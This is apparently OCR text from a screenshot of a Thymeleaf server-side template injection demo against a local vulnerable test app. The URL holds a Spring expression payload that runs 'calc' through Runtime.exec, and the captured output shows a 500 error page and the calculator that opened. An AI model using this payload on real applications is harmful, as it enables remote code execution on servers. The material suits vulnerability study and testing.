 127.0.0.1:8888/SSTI/thymeleaf/vul?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%27calc%27).getInputStream()).next()%7d__::.x
telabel Error Page
lication has no explicit mapping for /error, so you are seeing this as a fallback.
6 21:24:31 CST 2023
as an unexpected error (type=Internal Server Error, status=500).
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =